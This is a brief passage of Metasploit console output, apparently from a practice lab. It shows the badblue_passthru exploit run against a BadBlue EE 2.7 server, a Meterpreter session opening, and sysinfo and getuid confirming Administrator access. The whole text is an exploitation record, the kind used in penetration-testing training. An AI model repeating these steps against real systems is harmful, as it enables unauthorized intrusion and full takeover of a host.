 msf6 exploit(windows/http/badblue_passthru) > run
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.2.31.35:4433
[*] Sending stage (175174 bytes) to 10.2.31.35
[*] Meterpreter session 2 opened (10.2.20.197:49393 -> 10.2.31.35:4433)
meterpreter > sysinfo
Computer : ATTACKDEFENSE
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator